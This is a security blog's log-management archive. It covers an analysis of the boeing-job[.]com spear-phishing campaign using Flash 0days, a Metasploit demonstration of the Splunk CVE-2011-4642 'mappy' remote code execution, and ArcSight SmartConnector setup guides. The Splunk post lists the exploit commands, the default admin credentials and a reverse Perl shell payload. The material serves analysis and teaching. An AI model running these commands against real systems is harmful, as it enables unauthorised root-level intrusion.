Category Archives: Log Management

Log management comprises an approach to dealing with large volumes of computer-generated log messages (also known as audit records, audit trails, event-logs, etc.). Log management covers log collection, centralized aggregation, long-term retention, log analysis (in real-time and in bulk after storage) as well as log search and reporting. Log management is driven by reasons of security, system and network operations (such as system or network administration) and regulatory compliance. Effectively analyzing large volumes of diverse logs can pose many challenges — such as huge log-volumes (reaching hundreds of gigabytes of data per day for a large organization), log-format diversity, undocumented proprietary log-formats (that resist analysis) as well as the presence of false log records in some types of logs (such as intrusion-detection logs). Wikipedia definition.

Boeing-job.com Campaign and Adobe Flash 0days Additional Informations

The 7 February, Adobe has issue security bulletin APSB13-04 for Adobe Flash Player, in order address two vulnerabilities, CVE-2013-0633 and CVE-2013-0634, exploited in the wild.

CVE-2013-0633 (CVSS base score of 9.3) is exploited by tricking a Windows user to open a Microsoft Word document containing a malicious Flash content. CVE-2013-0634 (CVSS base score of 9.3) is exploited by tricking an Apple OS X user to open a web page, containing a malicious Flash content, through Firefox or Safari. But this vulnerability is also exploited by tricking a Windows user to open a Microsoft Word document containing a malicious Flash content.

Affected products are :

  • Adobe Flash Player 11.5.502.146 and earlier versions for Windows and Macintosh
  • Adobe Flash Player 11.2.202.261 and earlier versions for Linux
  • Adobe Flash Player 11.1.115.36 and earlier versions for Android 4.x
  • Adobe Flash Player 11.1.111.31 and earlier versions for Android 3.x and 2.x

These vulnerabilities were discovered exploited in the wild:

  • For CVE-2013-0633, by Sergey Golovanov and Alexander Polyakov of Kaspersky Labs
  • For CVE-2013-0634, by Shadowserver Foundation, MITRE and Lockheed Martin CIRT

As described by Alienvault Labs and by FireEye, the vulnerabilities were exploited through spear phishing email messages targeting several industries including the aerospace one. One of the e-email attached file was using the 2013 IEEE Aerospace Conference schedule, and another reported sample was related to online payroll system of ADP US company.

Detailed analysis have been provided by Alienvault Labs, FireEye and Malware Must Die. All the analysis reported the following domain name ieee[.]boeing-job[.]com as C&C server.

boeing-job[.]com domain name was registered the 22 January 2013, through GoDaddy, with fake registration information’s.

The 5 February http://ieee[.]boeing-job[.]com sub domain was pointing to IP 108.62.10.13, AS15003 in US.
The 6 February http://boeing-job[.]com was pointing to IP 184.168.221.37, AS26496 in US, parking web page of GoDaddy.

But, they’re is always a but, if you take a look in Google you can find the IP address who was used for www.boeing-job[.]com.

google-www.boeing-job.com


This sub domain was pointing to a legit website http://www[.]grupo-gestion[.]com[.]ar, IP 200.123.160.138, AS16814 in Argentina.

By searching on urlQuery, you can find a submission, the 5 February, with this IP. And suprise this submission is regarding a “record.doc” document located in a “/adp/” directory. So we have the ADP word document. Also urlQuery is reporting an alert “FILE-OFFICE Microsoft Office Word with embedded Flash file transfer” regarding the “record.doc” document.

Now let analyze further this server used in the spear phishing campaign. By doing some researches on Google, you will quickly find that weak tools are present on the server and that these tools are freely accessible from Internet…. After some further analysis, we can find that an old default XAMPP installation is present on this server, and that  bad guys have use this weakness in order to install PHP backdoor. The PHP backdoor were also not protected giving full access to the server.

The related “/adp/” directory is empty of the “record.doc” file and most of the server seem to have been cleaned.


But, I discovered an interesting “/jobs/” directory containing a well-known tool, JSbug statistics backend, used in previous drive-by attacks campaign. The contents of the backend allow us to see that a campaign was started since the 22 January by using www.boeing-job[.]com domain name.

jsbug-backend

Also, what is interesting, is that the XAMPP Apache log files were accessible from Internet, without restrictions.

By doing some log analysis we can find the following information’s:

  • record.doc” file size was 563200 bytes.
  • First, 200 Apache return code, access to “/adp/record.doc” file was recorded the 05/Feb/2013:07:12:24 -0300.
  • /adp/record.doc” file was removed from the server around the 08/Feb/2013 09:23:24 -0300.
  • Around 300 accesses on the “record.doc” files were done during this timeframe. 42 the 5 February, 7 the 6 February, 89 the 7 February and 161 the 8 February.
  • A PHP backdoor was present on the server since the 05/Nov/2012 and used multiple times.
  • A second PHP backdoor was uploaded on the server the 8 February, at 08/Feb/2013 02:25:25 -0300 (surely used to remove the record.doc file). Why not using the first PHP backdoor ? Surely cause you are not the guy who has deposit the “record.doc” file and you don’t know the existence of the first PHP backdoor.
  • The server was scanned during two days with Acunetix, starting the 02/Feb/2013 18:25:45 -0300

Additional analysis of the discovered “/jobs/” and JSbug backend directory provide the following interesting information’s:

  • The “/jobs/” directory was first seen the 22/Jan/2013 06:12:44 -0300
  • Installation of JSBug backend was done the 22/Jan/2013 06:13:16 -0300

  • Additional files were installed in the “/jobs/” directory like “img/jquery-1.8.3.min.js“, “img/logo.gif“, “check.php”, “download.htm“, “download.php“, “img/download.css“, “img/ff_step1.png“, “img/ie_step3.png“, “img/ff_step2.png” and “NProtect.exe“. “check.php“, “download.htm“, “NProtect.exe” and “download.php” are no more present on the server.

By analysing the file remaining on the server, and used in a previous attack, who has start the 22 January, we can see the following files who reveal that a spear phishing campaign was done against Boeing employees, in order to trick them to install the “NProtect.exe” malware.

logo file founded on the server
Step 1 for NProtect.exe installation
Step 2 for NProtect.exe installation
Step 3 for NProtect.exe installation

CVE-2011-4642 Splunk Search Remote Code Execution Metasploit Demo

Timeline :

Vulnerability discovered and reported to the vendor by Gary Oleary-Steele
Coordinated public release of the vulnerability the 2011-12-12
Metasploit PoC provided the 2011-12-22

PoC provided by :

Gary O’Leary-Steele
juan vazquez

Reference(s) :

CVE-2011-4642
OSVDB-77695
SPL-45172

Affected version(s) :

Splunk 4.2 to 4.2.4

Tested on Ubuntu 10.04.3 LTS with :

Splunk 4.2.4

Description :

This module abuses a command execution vulnerability in the web based interface of Splunk 4.2 to 4.2.4. The vulnerability exists in the ‘mappy’ search command which allows attackers to run Python code. To exploit this vulnerability, a valid Splunk user with the admin role is required. By default, this module uses the credential of “admin:changeme”, the default Administrator credential for Splunk. Note that the Splunk web interface runs as SYSTEM on Windows and as root on Linux by default.

Commands :

use exploit/multi/http/splunk_mappy_exec
set RHOST 192.168.178.110
set VHOST blackhole.zataz.loc
SET PAYLOAD cmd/unix/reverse_perl
set LHOST 192.168.178.21
exploit

id
uname -a

ArcSight SmartConnectors Disk Size and Memory Requirements

If you plan to install an ArcSight SmartConnector for you free ArcSight Logger, you will need to have the following disk space and memory size requirements.

Disk space

The basic SmartConnector installation take around 500 MB, if you configure the SmartConnector cache with the default setting then you will need 1 GB more, plus the SmartConnector generate some logs (10 x 10 MB) and thread dumps in case of crash. I recommend you to have minimum 3 GB disk space dedicated to the SmartConnector.

You can specify some parameters in SmartConnector configuration file in order to customize the SmartConnector log files to your needs :

  • log.channel.file.property.package.com.arcsight=1“. This parameter will define the loglevel how will be recorded into log files (0 for Debug, 1 for Info, 2 for Warning, 3 for Error and 4 for Fatal). Anything upper or equal to the specified level will be recorded. By default 1.
  • log.channel.file.property.path=agent.log“. This parameter will allow you to define the log file name, by default “agent.log“.
  • log.channel.file.property.maxsize=10MB“. This parameter will allow you to define the maximum file size of the log before log rotated. By default 10MB.
  • log.channel.file.property.maxbackupindex=10“. This parameter will allow you to define the maximum number of log backup files. By default 10.

Attention, don’t modify the “agent.defaults.properties” file located in “$ARCSIGHT_HOME/current/config/agent” folder, but add the parameters to “$ARCSIGHT_HOME/current/user/agent/agent.properties“. Also you will need to restart the SmartConnector to apply the new parameters.

Memory size

By default the SmartConnector is configured to use a minimum and maximum of 256MB of RAM, but you can adjust this value in “$ARCSIGHT_HOME/current/user/agent/agent.wrapper.conf“. “agent.wrapper.conf” file doesn’t exist by default, you will have to create it and add “wrapper.java.maxmemory=512” in the file, if you would to increase the maximum memory attributed to the SmartConnector.

ArcSight SmartConnector Configuration User Guide – Part 1

With the free ArcSight Logger L750MB, you have download some associated SmartConnectors, Snare SmartConnector, Cisco IOS SmartConnector, Unix Auditd SmartConnector, etc. The configuration of each SmartConnector is customizable in order to activate batching, time correction, caching, QoS (Quality of Service), aggregation or filtering.

In this blog post we will show some examples on how to configure your SmartConnector.

SmartConnector Configuration setup

Under Windows, you will need to run the “runagentsetup.bat” script and under Linux the “runagentsetup.sh” script. The scripts are located into your “$ARCSIGHT_HOME/current/bin” directory.

Changing SmartConnector parameters

By selecting “0 – I want to change SmartConnector parameters“, you will be able to change, for example on a Syslog Daemon SmartConnector, the network port, listener IP address and associated protocol. You will also able to switch between a standalone application installation or as a service installation.

Changing SmartConnector service settings

By selecting “1 – I want to change SmartConnector service settings“, you will be able, same as for the first option, to switch between a standalone application installation or as a service installation.

Adding/Removing/Modifying SmartConnector Destinations

By selecting “2 – I want to add/remove/modify ArcSight Manager destinations“, you will be able to modify your initial destination configuration, in our case a L750MB Logger, or to add a new destination, for example another Logger or ESM (Enterprise Security Manager)

This configuration option will allow you to add a fail over destination or also to re-register a SmartConnector.

Modifying actual SmartConnector destination parameters

If you select your actual destination you will be able to modify your actual destination parameters “0 – Modify destination parameters” :

  • Host name or IP address of the actual destination
  • Port of the actual destination
  • Receiver Name of the actual destination
  • Enable or not compression mode


Compression mode will allow the SmartConnector to send events to the destination in a compressed format and lowers the network bandwidth usage.

Adding a fail over destination to your actual SmartConnector

If you need to have a fail over destination for your actual SmartConnector configuration you will have the choice between an ESM or Logger destination. The setup of the fail over destination is the same as creating a first destination, you will have to provide the following information’s :

  • Host name or IP address of the fail over destination (Manager or Logger)
  • Port of the actual destination (Manager or Logger). 9000 for software Logger, 443 for appliance Logger and 8443 for ESM.
  • Receiver Name of the actual destination (Logger)
  • Enable or not compression mode (Logger)

Some specific configurations are necessary for an ESM destination like “AUP Master Destination“, “Filter Out All Events“, ESM user name and password, but we will not describe these configurations settings.

Configure multiple parallel destinations

ArcSight SmartConnector is also able to send a copy of events to each additional configured destinations. You could for example send you events in parallel to two Logger’s, or to one Logger and one ESM, or to two ESM. This could be useful to have a copy of the events or to setup a lab environment in parallel of your production environment. You can configure additional destinations by selecting “1 – Add new destination“.

Modifying batching destination settings

SmartConnectors allow you to batch all processed events, in order to increase performance and bandwidth usage, by three options :

  • Batching per events : The connector will wait that the provided value of events is reached and then send the block of events to your destination. The default configured value is 100 events.
  • Batching per seconds : The connector will wait that the provided value in seconds is reached and then send the block of events to your destination. The default configured value is 5 seconds.
  • Batch by time based or severity based : The “Time Based” selection will allow the SmartConnector to send batches as they arrive, how is the default configuration. The “Severity Based” selection will allow the SmartConnector to send batches based upon the events severity (highest first then lowest).

If you have high volume of events, you should prefer the “Severity Based” selection in order to have a focus on high severity events first.

Modifying time correction settings

ArcSight SmartConnector will allow you to do time corrections. For example, if you have a remote SmartConnector how has a valid NTP synchronization :

  • The end device could have time troubles, cause no NTP configured or bad NTP configuration.
  • The end device could be in a different timezone than the remote SmartConnector.

If the device is in the past, you should normally receive this kind of event:

deviceEventClassID : agent:012
name : Device Receipt Time from [centos5-6-1.zataz.loc|192.168.178.76|Unix|auditd] may be incorrect - Device Receipt Time is smaller than Agent Receipt Time (Events are in the past)
deviceEventCategory : /Agent/Time/Device?Failure
deviceReceiptTime : The device time how is in the past.
agentReceiptTime : The time of the SmartConnector.

If the device is in the future, you should normally receive this kind of event:

deviceEventClassID : agent:012
name : Device Receipt Time from [centos5-6-1.zataz.loc|192.168.178.76|Unix|auditd] may be incorrect - Device Receipt Time is greater than Agent Receipt Time (Events are in the future)
deviceEventCategory : /Agent/Time/Device?Failure
deviceReceiptTime : The device time how is in the futur.
agentReceiptTime : The time of the SmartConnector.

By setting “Use Connector Time as Device Time” to yes, the SmartConnector will override the reported device time by using the SmartConnector time.

Also you will able to provide a “Device Time Correction” in seconds for all devices how are sending they’re events to this SmartConnector. You will also be able to provide a “SmartConnector Time Correction” in seconds, if the server where the SmartConnector is installed don’t has a synchronized NTP.

Another example of time correction is if the device doesn’t have a valid configured timezone or if the device events don’t report the timezone, you can through this option specify the desired timezone on the SmartConnector.

In “$ARCSIGHT_HOME/logs/agent.log” file, you can see that these settings are activated by :

But take care, time correction is not a setting to configure without knowing what you are doing. If you modify the timestamp of the events, you will :

  • Gain the ability to do events searches, generate reports or valid correlation rules on the ESM or Logger based on the same timestamp.
  • Loose the “real” timestamp of the events, if you don’t preserve raw events. In case of forensics purpose to loose the “real” timestamp could be dramatically.

Modifying time auto-correction settings

With time auto-correction you will be able to specify forward and backwards time limits for your events. If the values are exceeded the SmartConnector will automatically correct the time with the SmartConnector time. By default the “-1” values are disabling the auto-correction, you can specify values in seconds for the forward and backwards time limits, and also filter by devices separated by commas.

In “$ARCSIGHT_HOME/logs/agent.log” file, you can see that these settings are activated by :


Modifying time checking settings

These settings will allow you to specify the time threshold and frequency for device time checking. By the SmartConnector will forward events how are 300 seconds in the future and forward events how are 3600 seconds in the past, compared to the SmartConnector time.

Modifying Cache settings

If the configured events destinations are down, or if the number of EPS are to high to be forwarded by batching, the SmartConnector will begin to cache the events. With the cache settings you will be able to adjust your cache size from 5MB to 50GB (by default 1GB), after how many events the SmartConnector will trigger a notification, by default 10 000 events, and the frequency of these notifications from 1 minute to 60 minutes, by default every 10 minutes.

The cache will work in a FIFO mode (First in, First out) if the cache is full, so you have to adjust you cache depending on the number of EPS of the device. For example a device with 25 EPS, and with an average size of 300 bytes per event, you will have the default 10 000 events threshold limit reached in 400 seconds, and the default 1 GB cache size reached in 143 165 seconds (39 hours). But you have also to take into account the aggregation settings how will reduce drastically the size of events in your cache.

Cache files are stored in “$ARCSIGHT_HOME/current/user/agent/agentdata” folder.

If the SmartConnector is caching you will have this kind of event :

deviceEventClassID : agent:019
name : Agent is currently caching events
message : Agent cache contains [100] events
deviceEventCategory : /Agent/Cache/Caching

If the SmartConnector is emptying his cache :

deviceEventClassID : agent:020
name : Agent cache empty
deviceEventCategory : /Agent/Cache/Empty

In the next blog post we will continue to describe SmartConnector network, field based aggregation, filter aggregation, processing and filters settings.